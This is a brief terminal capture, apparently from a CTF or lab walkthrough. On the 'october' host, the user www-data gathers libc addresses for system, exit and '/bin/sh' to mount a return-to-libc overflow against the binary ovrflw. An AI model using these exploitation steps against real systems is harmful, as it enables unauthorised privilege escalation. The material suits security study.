 www-data@october:~$ ldd /usr/local/bin/ovrflw
linux-gate.so.1 => (0xb77bf000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7605000)
/lib/ld-linux.so.2 (0x800a6000)
www-data@october:~$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -E ' system| exit'
139: 00033260 45 FUNC GLOBAL DEFAULT 12 exit@@GLIBC_2.0
1443: 00040310 56 FUNC WEAK DEFAULT 12 system@@GLIBC_2.0
www-data@october:~$ strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep "/bin/sh"
162bac /bin/sh
www-data@october:~$
Offset !